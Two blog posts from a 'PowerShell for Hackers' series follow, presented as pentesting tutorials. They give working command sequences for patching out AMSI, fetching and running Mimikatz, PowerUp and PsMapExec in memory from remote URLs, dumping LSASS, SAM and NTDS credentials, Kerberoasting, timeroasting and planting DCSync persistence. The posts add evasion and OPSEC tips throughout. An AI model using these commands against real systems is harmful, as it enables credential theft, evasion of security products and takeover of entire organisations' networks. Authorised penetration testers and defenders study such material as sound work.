Reading view

There are new articles available, click to refresh the page.

PowerShell for Hackers, Part 8: Privilege Escalation and Organization Takeover

Welcome back, pentesters!

For quite a while we’ve been covering different ways PowerShell can be used by hackers. You’ve learned about persistence, evasion, survival and the mayhem you can cause with PowerShell.

Today we’ll show you a basic workflow for interacting with a Windows system once you’ve gained some access. You’ll see privilege escalation, AMSI bypass and dumping credentials from a host. PowerShell can be used to exploit systems, even though it was never built for that purpose. Our goal is to make it simple for you to automate exploitation during pentests. Things that usually get done manually can be automated with the scripts. Let’s start by learning about AMSI.

AMSI Bypass

AMSI is the Antimalware Scan Interface. It’s a Windows feature that sits between script engines like PowerShell or Office macros and whatever AV/EDR product is installed on the machine. When you execute something, the runtime hands that content to AMSI so the security product can scan it before anything dangerous runs. It makes scripts and memory activity visible to security tools, which raises the bar for simple script attacks and malware. Hackers are constantly looking for ways to keep that content from ever reaching AMSI  or to alter it so it won’t match detection rules.

You’ll see plenty of articles and tools claiming to bypass AMSI, but soon after they get released, Microsoft patches the vulnerability. That doesn’t mean these bypasses don’t exist. They certainly do and hackers use them, so it’s worth being familiar with this attack. Let’s test our system and try to patch AMSI.

First we need to check if the Defender is running on our target:

PS > Get-WmiObject -Class Win32_Service -Filter “Name=’WinDefend’”
checking if the defender is running on windows

And it is. If it was off, we wouldn’t need any AMSI bypass.

Patching AMSI

We need to patch AMSI using our script. Let’s download it:

PS > wget   https://raw.githubusercontent.com/juliourena/plaintext/master/Powershell/shantanukhande-amsi.ps1 -O shantanukhande-amsi.ps1

As you know by now, there are a few ways to execute scripts in PowerShell. We will use a simple one for demonstration purposes:

PS > .\shantanukhande-amsi.ps1
patching amsi with a powershell script

If your output matches ours, then AMSI has been successfully patched. From now on, Defender doesn’t have access to your PowerShell sessions and anything can be executed in it. 

It’s important to mention that some articles on AMSI bypass will tell you that downgrading to PowerShell Version 2 helps to evade detection, but that is not true. At least not anymore. Defender actively monitors all of your sessions and these simple tricks will not work.

Dumping Credentials with Mimikatz

Since you can run whatever you want now, let’s use Mimikatz to grab credentials. We’ll run it in memory without ever letting it touch disk. The command below can be paired with the AMSI script to keep it off the disk entirely.

Note that we are using Invoke-Mimikatz.ps1 by g4uss47 and it is the updated PowerShell version of Mimikatz that actually works. For OPSEC reasons we don’t recommend running Mimikatz commands that touch other hosts because network security products might pick this up. Instead, let’s dump LSASS locally and see what’s there in the results:

PS > iwr http://raw.githubusercontent.com/g4uss47/Invoke-Mimikatz/refs/heads/master/Invoke-Mimikatz.ps1 | iex  

PS > Invoke-Mimikatz -DumpCreds
dumping lsass with mimikatz powershell script Invoke-Mimikatz.ps1

Now we have the credentials of a brand manager. If we compromised a more valuable system in the domain, like a server or a database, we could expect domain admin credentials. You’ll see this quite often.

Privilege Escalation with PowerUp

Privilege escalation is a complex topic. Sometimes systems are misconfigured and regular users end up with admin privileges on them, so you won’t need to bother much here. That can let you skip privilege escalation entirely and jump straight to lateral movement, since the compromised user already has high privileges. There are multiple vectors for privilege escalation, but among the most common are unquoted service paths and insecure file permissions. Insecure file permissions can be abused easily by just swapping in a malicious file with the same name as the legitimate one, but unquoted service paths take more work for a beginner. That’s why we’ll cover this attack today with the help of PowerUp. Before we get into it, it’s worth mentioning that this script has been known to security products for a long time, so be careful.

Finding Vulnerable Services

Unquoted Service Path is a configuration mistake in Windows services, where the full path to the service executable has spaces in it but isn’t wrapped in quotation marks. Since Windows treats spaces as separators when resolving file paths, an unquoted path like C:\Program Files\My Service\service.exe can get interpreted ambiguously. The system might search for an executable at C:\Program.exe or C:\Program Files\My.exe before it ever reaches the intended service.exe. A hacker can drop their own executable at one of those earlier locations and the system will run that instead of the real service binary. This works as a privilege escalation method because services typically run with higher privileges.

Let’s run PowerUp and find vulnerable services:

PS > iwr https://raw.githubcontent.com/PowerShellMafia/PowerSploit/refs/heads/master/Privesc/PowerUp.ps1 | iex  

PS > Get-UnquotedService  
listing vulnerable unquoted services to privilege escalation

Now let’s test the service names and see which one will get us local admin privileges:

PS > Invoke-ServiceAbuse -Name 'Service Name'

If successful, you should see the name of the service abused and the command it executed. By default, the script will create and add user john to the local admin group. You can edit it to fit your needs.

PS > net user john
abusing an unqouted service with the help of PowerUp.ps1

Now we have an admin user on this machine, which can be used for various purposes.

Attacking NTDS and SAM

With enough privileges, we can dump NTDS and SAM without having to deal with security products at all, just using native Windows functions. These attacks usually take multiple commands, since dumping only NTDS or only a SAM hive doesn’t get you anywhere on its own. That’s why we added a new script to our repository. It automatically identifies what kind of host you’re running it on and dumps the files you need. NTDS only exists on Domain Controllers and holds the credentials of every Active Directory user, so you won’t find this file on regular machines. Regular machines get exploited instead by dumping their SAM and SYSTEM hives. Below you can see how it works.

Attacking SAM on Domain Machines

To avoid issues, bypass the execution policy:

PS > powershell -ep bypass

Then we execute the script to dump SAM and SYSTEM hives:

PS > wget https://github.com/soupbone89/Scripts/tree/main/NTDS-SAM%20Dumper -O ntds.ps1

PS > .\ntds.ps1

# or in memory only
PS > iwr https://github.com/soupbone89/Scripts/tree/main/NTDS-SAM%20Dumper | iex
dumping sam and system hives with ntds.ps1

listing sam and system hive dumps

Wait a few seconds and find your files in C:\Temp. If the directory does not exist, it will be created by the script.

Next we need to exfiltrate these files and extract the credentials:

kali > secretsdump.py -sam SAM -system SYSTEM LOCAL
extracting creds from sam hive

Attacking NTDS on Domain Controllers

If you’ve already compromised a domain admin or managed to escalate your privileges on the Domain Controller, you might want to grab the credentials of every user in the company.

We often use Evil-WinRM to avoid unnecessary GUI interactions that are easy to spot. You can load scripts into Evil-WinRM straight from your machine so they execute on the target without ever touching disk. It can also patch AMSI, but be really careful with that.

Connect to the DC:

kali > evil-winrm -i DC -u admin -p password -s ‘/home/user/scripts/’

Now you can execute your scripts:

PS > ntds.ps1
dumping NTDS with ntds.ps1 script

Evil-WinRM has a download command to save them. Then run this command:

kali > secretsdump.py -ntds ntds.dit -sam SAM -system SYSTEM LOCAL
extracting creds from the ntds dump

Summary

PowerShell can also be used for privilege escalation and complete domain compromise. We showed you a few steps where each builds on the previous one. Hackers can chain these small misconfigurations to take over an organization. 

Want to become a Powershell expert? Join our Powershell for Hackers training.

The post PowerShell for Hackers, Part 8: Privilege Escalation and Organization Takeover first appeared on Hackers Arise.
Powershell for Hackers, Part 9: Hacking with PsMapExec

Welcome back, pentesters!

Over the past few months, we’ve been covering different ways to use PowerShell to survive, wreck and hack systems. We’ve also covered different scripts stored in our repository for you to use. All of them come in handy during pentests. 

Today we want to cover another tool called PsMapExec.

PsMapExec

It was developed by The-Viper-One and inspired by CrackMapExec/NetExec. PsMapExec doesn’t have identical features, but it’s got some stealth since it can load directly into memory without ever touching disk. It uses the current session to execute commands, so you don’t always need to know the victim’s password.

The script’s been around for a while but hasn’t gotten much attention, which is one of the reasons we decided to cover it here. Like most publicly available offensive tools, it’ll get flagged by AV if you load it directly. Sometimes hackers rewrite scripts, keeping the core functions intact, just to slip past the AV. On the other hand, finding a machine with no active antivirus isn’t always easy, but it’s almost always possible.

Loading in Memory

It’s best to execute the script directly in memory:

PS > IEX(New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/The-Viper-One/PsMapExec/main/PsMapExec.ps1")

Now we can start working with it. 


Dumping SAM Hashes

One of the first things you do on a compromised host is dump hashes. There are two kinds. SAM gives you local user account hashes, while LSASS holds the hashes of all connected users.

To dump local accounts from a single machine:

PS > PsMapExec smb -Targets MANAGER-1 -Module SAM -ShowOutput

To dump local accounts from all machines in a domain:

PS > PsMapExec smb -Targets all -Module SAM -ShowOutput
dumping sam with psmapexec

The output is clean and only includes valid local accounts. But keep in mind, the less noise you make the better. 


Dumping LSASS Hashes

LSASS credentials get stored temporarily and hold domain user accounts you need to test Active Directory. In some organizations, critical users may belong to the Protected Users Group. That prevents their credentials from being cached in memory. It’s not something you see everywhere, but it’s worth noting.

To dump LSASS locally using an elevated shell:

PS > PsMapExec smb -Targets “localhost” -Module “LogonPasswords” -ShowOutput

If the current user doesn’t have permission, you need add admin credentials:


PS > PsMapExec smb -Targets “DC” -Username “user” -Password “password” -Module “LogonPasswords” -ShowOutput
dumping lsass with psmapexec

You can also dump LSASS on a remote host, as you can see above.

Remote Command Execution

Every network is different. Some companies segment it to prevent lateral movement. That adds complexity. In that case, you need to pivot. A pivot host will either have the network interface you need or be able to ping hosts on another subnet.

To view network interfaces on all domain machines:


PS > PsMapExec SMB -Target all -Username “user” -Password “password” -Command “ipconfig” -Domain “sekvoya.local”

To query a single machine:

PS > PsMapExec SMB -Target “DC” -Username “user” -Password “password” -Command “ipconfig” -Domain “sekvoya.local”
executing commands remotely with psmapexec

You can execute other commands in the same way. When you find the host you need, enable WinRM on it:

PS > PsMapExec SMB -Target “MANAGER-1” -Username “user” -Password “password” -Command “winrm quickconfig -q” -Domain “sekvoya.local”

WinRM is often used for lateral movement.

Kerberos Tickets


Another module is Kerbdump. It dumps Kerberos tickets from remote hosts and those tickets can be used for Pass the Ticket attacks. Some domains disable NTLM for security reasons and that’s when you’ll need these Kerberos tickets instead. Kerberos traffic is a normal and frequent part of AD traffic, so if you’ve got a choice between NTLM and Kerberos, go with Kerberos.

PS > PsMapExec -Method smb -Targets DC -Username “user” -Password “password” -Module “KerbDump” -ShowOutput
kerberoasing with psmapexec


The script parses the output and assigns these tickets to variables that you can use for lateral movement.

Kerberoasting


Kerberoasting is a different kind of attack. Unlike KerbDump, it doesn’t give you reusable tickets, these need to be cracked to recover the password. Every once in a while you’ll find domain admins or service accounts with an SPN assigned to them. That SPN is what makes them vulnerable to Kerberoasting. Sometimes hackers intentionally assign an SPN to a user just to crack their password, but that requires privileges. Kerberoasting itself doesn’t, so you can get a hashed admin password using just a regular low privileged domain user.

Set an SPN for a user:

PS > PsMapExec ldap -Targets DC -Module AddSPN -TargetDN “CN=username,DC=SEKVOYA,DC=LOCAL”

Then kerberoast that user:

PS > PsMapExec kerberoast -Target “DC” -Username “user” -Password “password” -Option “kerberoast:adm_ivanov” -ShowOutput
kerbdump with psmapexec


Ekeys

Kerberos tickets are encrypted using special encryption keys and you can extract those keys to decrypt or even forge tickets. That can be useful for persistence and lateral movement.

PS > PsMapExec wmi -Targets all -Module ekeys -ShowOutput
extracting ekeys with psmapexec

Timeroasting


This attack exploits how AD machines sync their clocks using the Network Time Protocol (NTP). Hackers can get the hashes for computer accounts this way.

Computer passwords are big strings of random characters, you can’t really crack them, unless the password matches the computer name. That happens when a computer’s configured as a pre-Windows 2000 computer. In that case, the password is a lowercase computer name without the trailing $. Otherwise, passwords are randomly generated.

This attack doesn’t really happen that often, but some computer accounts may have privileges over other objects in Active Directory that your user doesn’t have, so compromising them makes sense. You’ll see this more in bigger companies.

PS > PsMapExec ldap -Targets DC -Module timeroast -ShowOutput
timeroasting with psmapexec

With domain admin privileges, you can turn a domain user into a domain computer, get the hash and then revert the change. That’s a very stealthy way to get crackable hashes. We covered this attack in our article.

Finding Files


Some users just store credentials in text files on their Desktop. The Files module will find non-default files within user directories.

PS > PsMapExec wmi -Targets all -Module Files -ShowOutput
finding interesting files with psmapexec

ACL Persistence

Hackers make mistakes and defenders take measures to evict them. Once credentials get changed, there’s not much you can do, unless you have ACL persistence.


You’ll often see DCSync privileges granted as one of them. With a DCSync attack, your computer impersonates a domain controller and requests password hashes from the domain. Another common one is granting GenericAll over AdminSDHolder to a user or computer. That lets you add new members to Domain Admins and change the passwords of its members.

Assign DCSync privileges:

PS > PsMapExec ldap -Target DC -Module Elevate -TargetDN “CN=username,DC=SEKVOYA,DC=LOCAL”
dacl abuse and dacl persistence with psmapexec


NTDS Dump

The NTDS dump is the final stage once domain admin privileges are obtained. PsMapExec will get the NTDS.dit and extract all NTLM hashes from it. 

PS > PsMapExec SMB -Targets “DC” -Username “user” -Password “password” -Module NTDS -ShowOutput
dumping ntds with psmapexec

NTDS has all accounts that have existed in the domain.

Summary

PsMapExec is a great tool if you’re into hacking with PowerShell. It’s practical and has some features NetExec doesn’t. We’ve only covered some of them here, so give it a try and see what else it has under the hood.

Want to become a Powershell expert? Join our Powershell for Hackers training.

The post Powershell for Hackers, Part 9: Hacking with PsMapExec first appeared on Hackers Arise.
❌